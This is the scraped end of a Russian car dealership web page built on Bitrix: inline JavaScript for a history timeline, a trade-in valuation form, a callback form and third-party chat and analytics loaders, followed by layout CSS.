                document.addEventListener("DOMContentLoaded", function() {
                    setTimeout(function () {
                        $('.timeline-years__item[data-year-id="214"]').click();
                    },100);

                    const yearsItems = document.querySelectorAll('.timeline-years__item, .timeline-dropdown__item');
                    const cityGroups = document.querySelectorAll('.timeline-cards__group');
                    const graphs = document.querySelectorAll('.timeline-graph__item');
                    const dropdownInput = document.querySelector('.timeline-dropdown__val');

                    yearsItems.forEach(function(item) {
                        item.addEventListener('click', function() {
                            const yearId = this.getAttribute('data-year-id');
                            const yearText = this.textContent;
                            if (dropdownInput) {
                                dropdownInput.value = yearText;
                            }
                            graphs.forEach(function(graph) {
                                graph.classList.remove('active');
                            });
                            const selectedGraph = document.querySelector('.timeline-graph__item[data-year-id="' + yearId + '"]');
                            if (selectedGraph) {
                                selectedGraph.classList.add('active');
                            }
                            yearsItems.forEach(function(otherItem) {
                                const otherYearId = otherItem.getAttribute('data-year-id');
                                if (parseInt(otherYearId) <= parseInt(yearId)) {
                                    const graphToShow = document.querySelector('.timeline-graph__item[data-year-id="' + otherYearId + '"]');
                                    if (graphToShow) {
                                        graphToShow.classList.add('active');
                                    }
                                }
                            });
                            cityGroups.forEach(function(group) {
                                group.style.display = 'none';
                            });
                            cityGroups.forEach(function(group) {
                                const groupYearId = group.getAttribute('data-year-id');
                                if (groupYearId === yearId) {
                                    group.style.display = 'block';
                                }
                            });
                            yearsItems.forEach(function(otherItem) {
                                otherItem.classList.remove('active');
                            });
                            yearsItems.forEach(function(otherItem) {
                                const otherYearId = otherItem.getAttribute('data-year-id');
                                if (otherYearId === yearId) {
                                    otherItem.classList.add('active');
                                }
                            });
                        });
                    });
                });
            </script>

<script>
        function validateInput(input) {
            input.value = input.value.replace(/[^а-яА-Я\s]/g, '');
        }

        function validateNumericInput(input) {
            input.value = input.value.replace(/[^0-9]/g, '');
        }
        document.addEventListener("DOMContentLoaded", () => {
            const formTradeInContainer = document.querySelector(".form-trade-in__container");
            const formTradeInContent = document.querySelector(".form-trade-in__content");
            const buttonOpenFormTradeIn = document.getElementById("form-trade-in__button");
            const buttonCloseFormTradeIn = document.querySelector(".form-trade-in__close");
            const backgroundFormContainer = document.querySelector(".form-trade-in__background");
            const searchBrand = document.querySelector('input[name="brand"]');
            const itemsContainer = document.querySelector(".form-trade-in__step");
            const formTradeInDescription = document.querySelector(".form-trade-in__form-description");
            const formSteps = document.querySelectorAll('.form-trade-in__step');
            const nextButton = document.querySelector('.form-trade-in__next-button');
            const prevButton = document.querySelector('.form-trade-in__prev-button');
            const dynamicContent = document.querySelector(".form-trade-in__dynamic-content");
            const choiceRadios = document.querySelectorAll('.form-trade-in__radio');
            const brandRadios = document.querySelectorAll('input[name="car-brand"]');
            const tabs = document.querySelectorAll(".form-trade-in__tabs-item");
            const carMileage = document.querySelector('.form-trade-in__mileage');
            const carYear = document.querySelector('.form-trade-in__year');
            // const carOwners = document.querySelector('.form-trade-in__owners');
            const formSucsess = document.querySelector('.form-trade-in__sucsess');
            const formSucsessCloseButton = document.querySelector('.form-trade-in__sucsess-button');
            const formSucsessCloseIcon = document.querySelector('.form-trade-in__sucsess-close');
            let currentStep = 0;
            const tabMapping = {
                "car-brand": "Марка",
                "car-model": "Модель",
                "car-year": "Год выпуска",
                "car-mileage": "Пробег"
            };

            let markName = '';
            let lastFetchMarkName = '';

            brandRadios.forEach(radio => {
                radio.addEventListener('change', function(e) {
                    markName = e.target.value;
                });
            });

            const isLastStep = () => currentStep >= formSteps.length - 1;

            function removeClassIsElement(button, element, classElement) {
                button.addEventListener("click", () => {
                    if (element.classList.contains(classElement)) {
                        element.classList.remove(classElement);
                    }
                });
            }

            function closeEscapeKey(element, className) {
                if (element && className) {
                    document.addEventListener("keydown", (event) => {
                        if (event.key === "Escape" && element.classList.contains(className)) {
                            element.classList.remove(className);
                        }
                    });
                }
            }

            function generateCar(stepContainer, dataCar) {
                stepContainer.innerHTML = '';
                for (let modelName of dataCar) {
                    const label = document.createElement('label');
                    label.classList.add('form-trade-in__item');
                    label.setAttribute('data-brand', modelName);
                    label.innerHTML =
                        `
                        <input class="form-trade-in__radio" name="car-${stepContainer.id}" type="radio" value="${modelName}">
                        <span class="form-trade-in__custom-radio"></span>
                        ${modelName}
                        `
                    stepContainer.appendChild(label);
                }
                const other = document.createElement('label');
                other.classList.add('form-trade-in__item', 'form-trade-in__item--other-model');
                other.innerHTML = `
                    <input class="form-trade-in__radio" name="car-${stepContainer.id}" type="radio" value="Другое">
                    <span class="form-trade-in__custom-radio"></span>
                    Другое
                `;
                stepContainer.appendChild(other);
            }

            function renderRadio(buttons = []) {
                buttons.forEach(radio => {
                    if (radio.checked) {
                        const radioGroup = radio.name;
                        const tabText = tabMapping[radioGroup];
                        let existingItem = dynamicContent.querySelector(`.form-trade-in__selected-item[data-group="${radioGroup}"]`);
                        if (!existingItem) {
                            existingItem = document.createElement('span');
                            existingItem.classList.add('form-trade-in__selected-item');
                            existingItem.setAttribute('data-group', radioGroup);
                            dynamicContent.appendChild(existingItem);
                        }
                        existingItem.textContent = `${tabText}: ${radio.parentElement.textContent.trim()}`;
                    }
                });
            }

            function renderInputOfText(inputs = []) {
                inputs.forEach(input => {
                    if (input.value.trim() !== '') {
                        const inputName = input.name;
                        const tabText = tabMapping[inputName];
                        let existingItem = dynamicContent.querySelector(`.form-trade-in__selected-item[data-group="${inputName}"]`);
                        if (!existingItem) {
                            existingItem = document.createElement('span');
                            existingItem.classList.add('form-trade-in__selected-item');
                            existingItem.setAttribute('data-group', inputName);
                            dynamicContent.appendChild(existingItem);
                        }
                        existingItem.textContent = `${tabText}: ${input.value.trim()}`;
                    }
                });
            }

            function filterOptionsByStep(stepIndex, selectedBrand) {
                const items = formSteps[stepIndex].querySelectorAll('.form-trade-in__item');
                items.forEach(label => {
                    const brand = label.getAttribute('data-brand');
                    if (brand === selectedBrand || !brand) {
                        label.style.display = 'flex';
                    } else {
                        label.style.display = 'none';
                    }
                });
            }

            function showStep(stepIndex) {
                formSteps.forEach((step, index) => {
                    step.style.display = (index === stepIndex) ? 'flex' : 'none';
                    dynamicContent.style.display = stepIndex === 0 ? "none" : "flex";
                });
                tabs.forEach((tab, index) => {
                    if (index === stepIndex) {
                        tab.classList.add('form-trade-in__tabs-item--active');
                    } else {
                        tab.classList.remove('form-trade-in__tabs-item--active');
                    }
                });
                if (isLastStep()) {
                    nextButton.value = 'Отправить';
                    nextButton.type = 'submit';
                    prevButton.style.display = "none";
                    document.querySelector(".form-trade-in__buttons-steps").classList.add("form-trade-in__buttons-last-steps");
                } else {
                    nextButton.value = 'Далее';
                    nextButton.type = 'button';
                    prevButton.style.display = "block";
                    document.querySelector(".form-trade-in__buttons-steps").classList.remove("form-trade-in__buttons-last-steps");
                }
                updateButtonState();
                if (currentStep > 0) {
                    searchBrand.style.display = "none";
                    formTradeInDescription.style.display = "none";
                }
            }

            function updateButtonState() {
                const currentStepForm = formSteps[currentStep];
                const hasCheckedRadio = currentStepForm.querySelector('input[type="radio"]:checked');
                const hasFilledTextInputs = Array.from(currentStepForm.querySelectorAll(".form-trade-in__input-text"))
                    .every(input => input.value.trim() !== '');
                const isRadioStep = currentStepForm.querySelector('input[type="radio"]');
                const currentTab = tabs[currentStep];

                if (isRadioStep) {
                    nextButton.disabled = !hasCheckedRadio;
                } else {
                    nextButton.disabled = !hasFilledTextInputs;
                }

                nextButton.style.cursor = nextButton.disabled ? "not-allowed" : "pointer";

                if (currentTab) {
                    if (!nextButton.disabled) {
                        currentTab.classList.add('form-trade-in__tabs-item-select');
                    } else {
                        currentTab.classList.remove('form-trade-in__tabs-item-select');
                    }
                }
            }

            function resetStep() {
                document.querySelectorAll('input[type="radio"]:checked').forEach(radio => {
                    radio.checked = false;
                });
                document.querySelectorAll('.form-trade-in__input-text').forEach(input => {
                    input.value = '';
                });
                dynamicContent.innerHTML = '';
            }

            function maxNumbersInputs(element, maxNumber) {
                element.addEventListener('keydown', function() {
                    const allowedKeys = ['Backspace', 'Delete', 'ArrowLeft', 'ArrowRight'];
                    if (allowedKeys.includes(event.key)) {
                        return;
                    }
                    if (this.value.length >= maxNumber) {
                        event.preventDefault();
                    }
                });
            }

            function closeSuscses() {
                formSucsessCloseButton.addEventListener('click', () => {
                    backgroundFormContainer.style.display = "none";
                })

                formSucsessCloseIcon.addEventListener('click', () => {
                    backgroundFormContainer.style.display = "none";
                })
                removeClassIsElement(formSucsessCloseButton, formSucsess, "form-trade-in__sucsess--open");
                removeClassIsElement(formSucsessCloseIcon, formSucsess, "form-trade-in__sucsess--open");
            }

            // если элемент есть
            if (buttonOpenFormTradeIn && formTradeInContainer) {

                document.addEventListener('change', () => {
                    updateButtonState();
                });

                document.addEventListener('input', () => {
                    updateButtonState();
                });

                choiceRadios.forEach(radio => {
                    radio.addEventListener('change', () => {
                        renderRadio(Array.from(choiceRadios));
                    });
                });

                buttonOpenFormTradeIn.addEventListener('click', () => {
                    formTradeInContainer.classList.toggle("form-trade-in__container--open");
                });

                searchBrand.addEventListener('input', () => {
                    let searchValue = searchBrand.value.toLowerCase();
                    let items = itemsContainer.querySelectorAll('.form-trade-in__item');
                    items.forEach((item) => {
                        const labelText = item.textContent.toLowerCase();
                        if (searchValue.length > 0) {
                            if (labelText.includes(searchValue)) {
                                item.classList.remove('form-trade-in__radio--hide');
                            } else {
                                item.classList.add('form-trade-in__radio--hide');
                            }
                        } else {
                            item.classList.remove('form-trade-in__radio--hide');
                        }
                    });
                });

                nextButton.addEventListener("click", function(e) {
                    if (!isLastStep()) {
                        currentStep++;
                        if (currentStep === 1 && markName.trim() !== '') {
                            if (lastFetchMarkName === markName) {
                                showStep(currentStep)
                                e.preventDefault();
                                return;
                            }
                            const formData = new FormData();
                            formData.append('mark_name', markName);
                            nextButton.style.cursor = 'wait';

                            return fetch('/ajax/get-info-cars.php', {
                                    method: 'POST',
                                    body: formData
                                })
                                .then(response => response.json())
                                .then(data => {
                                    const modelSet = new Set();
                                    const modelGeneration = new Set();
                                    const modelMotor = new Set();
                                    const modelBody = new Set();
                                    // const modelYear = new Set();
                                    data.forEach(item => {
                                        if (item.UF_MODEL_NAME) {
                                            modelSet.add(item.UF_MODEL_NAME);
                                        }
                                        if (item.UF_GENERATION) {
                                            modelGeneration.add(item.UF_GENERATION);
                                        }
                                        if (item.UF_MOTOR) {
                                            modelMotor.add(item.UF_MOTOR);
                                        }
                                        if (item.UF_BODY) {
                                            modelBody.add(item.UF_BODY);
                                        }
                                        // if (item.UF_YEAR) {
                                        //     modelYear.add(item.UF_YEAR);
                                        // }
                                    });
                                    const modelStep = document.getElementById('model');
                                    const generationStep = document.getElementById('generation');
                                    const motorStep = document.getElementById('motor');
                                    const bodyStep = document.getElementById('body');
                                    // const yearStep = document.getElementById('year');

                                    generateCar(modelStep, modelSet);
                                    generateCar(generationStep, modelGeneration);
                                    generateCar(motorStep, modelMotor);
                                    generateCar(bodyStep, modelBody);
                                    // generateCar(yearStep, modelYear);
                                    const newRadios = document.querySelectorAll('.form-trade-in__radio');
                                    newRadios.forEach(radio => {
                                        radio.addEventListener('change', () => {
                                            renderRadio(Array.from(newRadios));
                                        });
                                    });

                                    lastFetchMarkName = markName;
                                    showStep(currentStep)
                                    e.preventDefault();
                                })
                                .catch(error => console.error('Error:', error))
                                .finally(() => {
                                    nextButton.style.cursor = 'pointer';
                                });
                        }
                        showStep(currentStep);
                        e.preventDefault();
                    }
                });

                prevButton.addEventListener("click", function() {
                    if (currentStep > 0) {
                        currentStep--;
                        showStep(currentStep);
                        if (currentStep === 0) {
                            searchBrand.style.display = "block";
                            formTradeInDescription.style.display = "block";
                        }
                    }
                });

                const tradeTextInput = document.querySelectorAll(".form-trade-in__input-text");

                tradeTextInput.forEach(input => {
                    input.addEventListener('input', () => renderInputOfText(Array.from(tradeTextInput)));
                });

                const commonStepsCount = 2;
                let clickIsBrands = 0;
                brandRadios.forEach(radio => {
                    radio.addEventListener('change', (e) => {
                        const selectedBrand = e.target.value;
                        for (let i = 1; i < formSteps.length - commonStepsCount; i++) {
                            filterOptionsByStep(i, selectedBrand);
                        }
                        clickIsBrands++;
                        if (clickIsBrands > 1) {
                            clickIsBrands = 0;
                            resetStep();
                        }
                    });
                    for (let i = 1; i < formSteps.length - commonStepsCount; i++) {
                        filterOptionsByStep(i, '');
                    }
                });

                const onlineCheckbox = document.querySelector('.form-trade-in__input-online');
                document.querySelectorAll('.form-trade-in__custom-select').forEach(select => {
                    const trigger = select.querySelector('.form-trade-in__custom-select-trigger');
                    const options = select.querySelectorAll('.form-trade-in__custom-option');
                    const hiddenInput = select.querySelector('#custom-select-value');

                    trigger.addEventListener('click', () => {
                        if (onlineCheckbox && onlineCheckbox.checked) {
                            return;
                        }
                        select.classList.toggle('form-trade-in__custom-select--open');
                    });
                    options.forEach(option => {
                        option.addEventListener('click', () => {
                            if (onlineCheckbox && onlineCheckbox.checked) {
                                return;
                            }
                            const selected = select.querySelector('.form-trade-in__custom-option--selected');
                            if (selected) {
                                selected.classList.remove('form-trade-in__custom-option--selected');
                            }
                            option.classList.add('form-trade-in__custom-option--selected');
                            trigger.querySelector('.form-trade-in__custom-select-text').textContent = option.textContent;
                            hiddenInput.value = option.getAttribute('data-value');
                        });
                    });
                    document.addEventListener('click', (e) => {
                        const isClickInside = e.target.closest('.form-trade-in__custom-select');
                        if (!isClickInside) {
                            select.classList.remove('form-trade-in__custom-select--open');
                        }
                    });

                    if (onlineCheckbox) {
                        onlineCheckbox.addEventListener('change', () => {
                            if (onlineCheckbox.checked) {
                                const selected = select.querySelector('.form-trade-in__custom-option--selected');
                                if (selected) {
                                    selected.classList.remove('form-trade-in__custom-option--selected');
                                }
                                trigger.querySelector('.form-trade-in__custom-select-text').textContent = 'Онлайн оценка';
                                hiddenInput.value = 'online';
                                select.classList.add('form-trade-in__custom-select--disabled');
                            } else {
                                trigger.querySelector('.form-trade-in__custom-select-text').textContent = 'Выберите дилерский центр*';
                                hiddenInput.value = '';
                                select.classList.remove('form-trade-in__custom-select--disabled');
                            }
                        });
                    }
                });

                maxNumbersInputs(carMileage, 7);
                maxNumbersInputs(carYear, 4);
                // maxNumbersInputs(carOwners, 2);
                closeEscapeKey(formTradeInContainer, "form-trade-in__container--open");
                removeClassIsElement(buttonCloseFormTradeIn, formTradeInContainer, "form-trade-in__container--open");
                removeClassIsElement(backgroundFormContainer, formTradeInContainer, "form-trade-in__container--open");
                showStep(currentStep);
            };

            document.getElementById('form-trade-in-form').addEventListener('submit', function(event) {
                event.preventDefault();
                const hiddenField = document.getElementById('hidden-field').value;
                if (hiddenField !== "") {
                    event.preventDefault();
                    return;
                }
                const form = event.target;
                const formData = new FormData(form);                
                fetch('/ajax/trade-in-form-send.php', {
                        method: 'POST',
                        body: formData
                    })
                    .then(response => response.json())
                    .then(data => {
                        console.log('Ответ', data);
                        if (data.status === 'success') {
                            form.reset();
                            formTradeInContent.classList.add("form-trade-in__content--close");
                            formSucsess.classList.add('form-trade-in__sucsess--open');
                        } else {
                            alert('Ошибка при отправке формы: ' + data.message);
                        }
                        closeSuscses();
                    })
                    .catch(error => {
                        console.error('Ошибка:', error);
                        alert('Ошибка при отправке формы. Пожалуйста, попробуйте позже.');
                    });
            });

            let phone = BX('phone-form-trade-in');

            function maskInput(input) {
                let result = new BX.MaskedInput({
                    mask: '+7 999 999 99 99',
                    input: input,
                    placeholder: '_'
                });
            }

            function inputValue(input) {
                input.addEventListener('input', function() {
                    if (input.value.trim() !== '') {
                        res.setValue(input.value);
                    }
                });
            }

            maskInput(phone);
            inputValue(phone);
        });
    </script><script>
        document.addEventListener('DOMContentLoaded', function() {
            const menuFooterHeed = document.querySelectorAll('.menu__head')
            if (menuFooterHeed.length > 0) {
                menuFooterHeed.forEach(head => {
                    head.addEventListener('click', function() {
                        this.parentElement.classList.toggle('active')
                    })
                })
            }
        })
    </script>
<script>
        (function() {
            (function c(d, w, m, i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '2a0eb87a38943077223fd0d97cd8e306';
                s.src = (!i ? 'https://zcdn.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function() {
                    c(d, w, m, true)
                };
                w[m] = w[m] ? w[m] : function() {
                    (w[m].q = w[m].q ? w[m].q : []).push(arguments);
                };
                (d.head ? d.head : d.body).appendChild(s);
            })(document, window, 'OnlineChat')
        })();
    </script>
<script>
    var form = document.querySelector("#onlineForm");
    if (form) {
        var formPopupContainer = form.closest(".popup__container");
        form.addEventListener('submit', (event) => {
            event.preventDefault();

            const phone = form.phone.value.trim();

            if (!phone) {
                form.phone.classList.add('error');
                setTimeout(() => form.phone.classList.remove('error'), 4000);
                return;
            }


            const formData = new FormData();
            formData.append('phone', phone);

            console.log('data:');
            for (let pair of formData.entries()) {
                console.log(pair[0] + ': ' + pair[1]);
            }

            fetch('/ajax/send-online.php', { method: 'POST', body: formData })
                .then(response => {
                    if (!response.ok) throw new Error('Ошибка сети');
                    return response.json();
                })
                .then(data => {
                    const originalTitle = formPopupContainer.querySelector('.popup__title').textContent;
                    const originalSubtitle = formPopupContainer.querySelector('.popup__text').textContent;

                    formPopupContainer.querySelector('.popup__title').textContent = 'Заявка отправлена!';
                    formPopupContainer.querySelector('.popup__text').textContent = 'Наш менеджер свяжется с Вами в ближайшее время.';
                    formPopupContainer.querySelector('.popup__items').style.display = 'none';

                    setTimeout(function () {
                        formPopupContainer.querySelector('.popup__title').textContent = originalTitle;
                        formPopupContainer.querySelector('.popup__text').textContent = originalSubtitle;
                        form.phone.value = '';
                        formPopupContainer.querySelector('.popup__items').style.display = 'block';
                    }, 4000);
                })
                .catch(error => {
                    const originalTitle = formPopupContainer.querySelector('.popup__title').textContent;
                    const originalSubtitle = formPopupContainer.querySelector('.popup__text').textContent;

                    formPopupContainer.querySelector('.popup__title').textContent = 'Ошибка!';
                    formPopupContainer.querySelector('.popup__text').textContent = error.message;
                    formPopupContainer.querySelector('.popup__items').style.display = 'none';

                    setTimeout(function () {
                        formPopupContainer.querySelector('.popup__title').textContent = originalTitle;
                        formPopupContainer.querySelector('.popup__text').textContent = originalSubtitle;
                        formPopupContainer.querySelector('.popup__items').style.display = 'block';
                    }, 4000);
                })
                .finally(() => {

                });
        });
    }
</script><script>
        $(function () {
            $(document).on('click', '.cookies__button', function () {
                $('.cookies').fadeOut();
                BX.setCookie('BITRIX_SM_COOKIES_INFO', 'Y', {expires: 5184000, path: '/'});
            });
        });
    </script>
<script>
    function loadCalltouch() {
        (function(w, d, n, c) {
            w.CalltouchDataObject = n;
            w[n] = function() {
                w[n]["callbacks"].push(arguments)
            };
            if (!w[n]["callbacks"]) {
                w[n]["callbacks"] = []
            }
            w[n]["loaded"] = false;
            if (typeof c !== "object") {
                c = [c]
            }
            w[n]["counters"] = c;
            for (var i = 0; i < c.length; i += 1) {
                p(c[i])
            }

            function p(cId) {
                var a = d.getElementsByTagName("script")[0],
                    s = d.createElement("script"),
                    i = function() {
                        a.parentNode.insertBefore(s, a)
                    },
                    m = typeof Array.prototype.find === 'function',
                    n = m ? "init-min.js" : "init.js";
                s.async = true;
                s.src = "https://mod.calltouch.ru/" + n + "?id=" + cId;
                i();
            }

        })(window, document, "ct", "xlspe0si");
    }

    var calltouchLoaded = false;

    function initCalltouch() {
        if (!calltouchLoaded) {
            calltouchLoaded = true;
            loadCalltouch();
        }
    }

    window.addEventListener('load', initCalltouch);
    window.addEventListener('scroll', initCalltouch, {
        once: true
    });
</script>
<script type="text/javascript">
    function loadSmartpoint() {
        (function(w, p) {
            var a, s;
            (w[p] = w[p] || []).push(
                "uid=368080",
                "site=" + encodeURIComponent(window.location.href)
            );
            a = document.createElement('script');
            a.type = 'text/javascript';
            a.async = true;
            a.charset = 'utf-8';
            a.src = 'https://panel.smartpoint.pro/collectwidgets/?' + window.SMP_params.join('&');
            s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(a, s);
        })(window, 'SMP_params');
    }
    var smartpointLoaded = false;

    function initSmartpoint() {
        if (!smartpointLoaded) {
            smartpointLoaded = true;
            loadSmartpoint();
        }
    }
    
    window.addEventListener('load', function() {
        setTimeout(initSmartpoint(), 2000)
    });
    // window.addEventListener('scroll', initSmartpoint, {
    //     once: true
    // });
</script><script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://azn.dialog-auto.ru/bitrix/cache/css/s1/main/page_e95ab827fa0ada49a6a98bb3bbd699ec/page_e95ab827fa0ada49a6a98bb3bbd699ec_v1.css?176848274321682
body_size: 21562
content:


/* Start:/local/templates/main/assets/bx-styles/list.css?17298439981111*/
.list {
  padding-left: 3.6rem
}
.list li {
  position: relative
}
.list li::before {
  content: '';
  position: absolute;
  top: 50%;
  left: -2.6rem;
  transform: translateY(-50%);
  width: .6rem;
  height: .6rem;
  border-radius: 50%;
  background-color: #1e5d9d
}
.list li:not(:last-child) {
  margin-bottom: 1rem
}
.list_ol {
  padding-left: 3rem;
  counter-reset: num
}


.list_ol li::before {
  counter-increment: num;
  content: counter(num);
  position: absolute;
  left: -2rem;
  top: 50%;
  transform: translateY(-50%);
  width: auto;
  height: auto;
  background: 0 0;
  font-size: 1.4rem;
  font-weight: 600;
  color: #1e5d9d;
  line-height: 1
}
.news-article__list.list_ol li{
  margin-bottom: 2rem;
  position: relative;
}
.news-article__list.list_ol li::before{
  font-size: 1.8rem;
}
@media (max-width:48em) {
  .list {
    padding-left: 5rem
  }
  .list li::before {
    left: -3rem;
    width: 1.2rem;
    height: 1.2rem
  }
  .list li:not(:last-child) {
    margin-bottom: 2rem
  }
  .list_ol {
    padding-left: 6rem
  }
  .list_ol li::before {
    left: -4rem;
    font-size: 2.4rem;
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/about-template.css?17283898173788*/
.about-template {
  padding: 11rem 0
}
.about-template__title {
  margin-bottom: 3.3rem
}
.about-template__block {
  border-top: 1px solid #1e5d9d;
  padding-top: 1.6rem
}
.about-template__block:not(:last-child) {
  margin-bottom: 5.8rem
}
.about-template__block-heading {
  display: flex;
  justify-content: space-between;
  align-items: center;
  color: #1e5d9d;
  margin-bottom: 2.4rem
}
.about-template__block-year {
  width: 10%;
  font-size: 2.2rem;
  font-weight: 600
}
.about-template__block-title {
  width: 88%
}
.about-template__block-body {
  display: flex;
  justify-content: space-between
}
.about-template__block-text {
  width: 70rem;
  padding-top: .6rem
}
.about-template__block-right {
  width: 46rem;
  display: flex;
  justify-content: space-between;
  align-items: flex-end
}
.about-template__block-img {
  width: 24.2rem;
  height: 23rem;
  border-radius: 1.7rem;
  overflow: hidden;
  flex-shrink: 0
}
.about-template__block-img:not(:first-child) {
  margin-left: -2.4rem;
  position: relative;
  z-index: -1;
  margin-bottom: auto
}
.about-template__block-img img {
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover
}
.about-company {
  padding-top: 0
}
.about-affiliate {
  background-color: #fafafa;
  border-radius: 5rem
}
.about-affiliate .about-template__block:nth-child(even) .about-template__block-body {
  flex-direction: row-reverse
}
.about-affiliate .about-template__block:nth-child(even) .about-template__block-text {
  width: 61rem
}
.about-affiliate .about-template__block:nth-child(even) .about-template__block-img {
  width: 54rem;
  height: 20.2rem
}
.about-affiliate .about-template__block-img {
  width: 29.7rem;
  height: auto
}
.about-affiliate .about-template__block-text {
  width: 87.4rem
}
.about-brand .about-template__block-text {
  width: 100%;
  margin-bottom: 3.5rem
}
.about-brand .about-template__block-text p:not(:last-child) {
  margin-bottom: 2.6rem
}
.about-brand .about-template__block-img {
  width: 100%;
  height: 36.5rem;
  margin: 0
}
@media (max-width:48em) {
  .about-template {
    padding: 8rem 0
  }
  .about-template__title {
    margin-bottom: 4rem
  }
  .about-template__block {
    padding-top: 3rem
  }
  .about-template__block:not(:last-child) {
    margin-bottom: 0
  }
  .about-template__block-heading {
    display: block;
    margin-bottom: 5rem
  }
  .about-template__block-year {
    width: auto;
    font-size: 3.6rem;
    margin-bottom: 2rem
  }
  .about-template__block-title {
    width: auto
  }
  .about-template__block-body {
    flex-wrap: wrap
  }
  .about-template__block-text {
    width: 100%;
    padding-top: 0;
    margin-bottom: 4rem;
    line-height: 1.21
  }
  .about-template__block-list li::before {
    top: 1rem;
    transform: none
  }
  .about-template__block-right {
    width: 100%;
    height: 35.2rem
  }
  .about-template__block-img {
    width: 30.4rem;
    height: 29rem;
    border-radius: 3.4rem
  }
  .about-template__block-img:not(:first-child) {
    margin-left: -3rem
  }
  .about-company {
    padding-top: 0
  }
  .about-affiliate .about-template__block:nth-child(even) .about-template__block-body {
    flex-flow: column-reverse
  }
  .about-affiliate .about-template__block:nth-child(even) .about-template__block-text {
    width: 100%
  }
  .about-affiliate .about-template__block:nth-child(even) .about-template__block-img {
    width: 100%;
    height: 21.6rem;
    margin-bottom: 0
  }
  .about-affiliate .about-template__block-img {
    width: 100%;
    height: 44.4rem;
    margin-bottom: 4.5rem
  }
  .about-affiliate .about-template__block-text {
    width: 100%
  }
  .about-brand .about-template__block-text p:not(:last-child) {
    margin-bottom: 3.5rem
  }
  .about-brand .about-template__block-img {
    height: 17.6rem;
    margin: 0
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/about-company.css?175008546916275*/
.about__title {
    font-size: 3.2rem;
    font-weight: 600;
    line-height: 3.9rem;
    margin-bottom: 2rem;
}
.about-block__inner {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    grid-gap: 6rem;
    margin: 6rem 0;
}
.about-image {
    width: 66.666%;
}
.about-image picture img {
    display: block;
    width: 100%;
    height: 100%;
}
.about-image img {
    border-radius: 1rem;
    object-fit: cover;
    width: 100%;
    height: 100%;
}
.about__content {
    display: flex;
    flex-direction: column;
    grid-gap: 2rem;
    width: 33.333%;
}

.about__content p,
.about__content ul li {
    font-size: 1.6rem;
}
.about__content .color-cyan{
    color: #1e5d9d;
    font-weight: 500;
}
.about__content ul li::marker{
    color: #1e5d9d;
}
.about__content p:first-child {
    font-weight: 500;
    text-align: justify;
    color: #1e5d9d;
}
.about__content ul {
    display: flex;
    flex-direction: column;
    grid-gap: .5rem;
    padding-left: 2rem;
    list-style-type: disc;
}
.about-text {
    margin-bottom: 6rem;
}

.about-text__top {
    font-size: 2.4rem;
    font-weight: 500;
    line-height: 31.2px;
    color: #272727;
    margin-bottom: 3rem;
}

.about-text__row {
    display: flex;
    flex-direction: row;
    grid-gap: 8rem;
    margin-bottom: 6rem;
}

.about-text__col {
    color: #272727;
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 2.6rem;
}

.about-text__bottom {
    text-transform: uppercase;
    font-size: 1.8rem;
    font-weight: 400;
    line-height: 2.6rem;
    color: #272727;
}

.timeline {
    margin-bottom: 6rem;
}

.timeline__header {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 4rem;
}

.timeline__title {
    font-size: 3.2rem;
    font-weight: 600;
    line-height: 3.9rem;
}

.timeline__city {

}

.timeline__city input#timelineCity {
    border: 1px solid #EAEAEB;
    width: 48rem;
    height: 5.4rem;
    padding: 1.6rem 2rem 1.6rem 2rem;
    border-radius: 1.5rem;
    cursor: pointer;
    background-color: #ffffff;
    color: #272727;
    font-size: 1.6rem;
    font-weight: 500;
    line-height: 1.95rem;
}

.timeline__wrap {
    display: flex;
    flex-direction: row;
    background-color: #F8F8F8;
    padding: 2rem 2rem 0 0;
    min-height: 96rem;
    grid-gap: 2.2rem;
}

.timeline__l {
    display: flex;
    flex-direction: row;
    grid-gap: 2rem;
}

.timeline-graph {
    display: flex;
    flex-direction: column;
    width: 75rem;
    height: 96rem;
    overflow: hidden;
    position: relative;
}

.timeline-graph__item {
    position: absolute;
    bottom: 0;
    left: 0;
    cursor: pointer;
    display: none;
}

.timeline-graph__item.active {
    display: block;
}

.timeline-years {
    display: flex;
    flex-direction: column;
    grid-gap: 2rem;
    width: 12.4rem;
}

.timeline-years__item {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 8rem;
    height: 4.1rem;
    padding: .6rem 1.2rem;
    border-radius: 1rem;
    background-color: #fff;
    font-size: 2.4rem;
    font-weight: 600;
    line-height: 2.926rem;
    color: #1E5D9D;
    cursor: pointer;
    transition: all .3s ease-in-out;
}

.timeline-years__item.active {
    width: 12.4rem;
    height: 6.1rem;
    background-color: #1E5D9D;
    color: #EAEAEB;
    font-size: 4rem;
    font-weight: 600;
    line-height: 48.76px;
}

.timeline-cards__groups {
    display: flex;
    flex-direction: column;
    grid-gap: 2rem;
    max-height: 96rem;
    overflow-y: auto;
    overflow-x: hidden;
    padding-bottom: 3.2rem;
    padding-right: calc(3.2rem - 5px);
}

.timeline-cards__groups::-webkit-scrollbar {
    width: 5px;
}

.timeline-cards__groups::-webkit-scrollbar-track {
    background: #f1f1f1;
}

.timeline-cards__groups::-webkit-scrollbar-thumb {
    background: #1E5D9D;
}

.timeline-cards__groups::-webkit-scrollbar-thumb:hover {
    background: #555;
}

.timeline-cards__group {
    display: none;
    flex-direction: column;
    grid-gap: 2rem;
}

.timeline-cards__group.active {
    display: flex;
}

.timeline-card {
    display: flex;
    flex-direction: column;
    padding: 3.2rem;
    background: #FFFFFF;
    width: 56.4rem;
    border-radius: 1rem;
    margin-bottom: 1rem;
}

.timeline-card__header {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 3.2rem;
    grid-gap: 1.6rem;
}

.timeline-card__counter {
    color: #272727;
    font-size: 3.2rem;
    font-weight: 300;
    line-height: 3.9rem;
    width: 25%;
}

.timeline-card__name {
    color: #272727;
    font-size: 3.2rem;
    font-weight: 600;
    line-height: 3.9rem;
    width: auto;
}

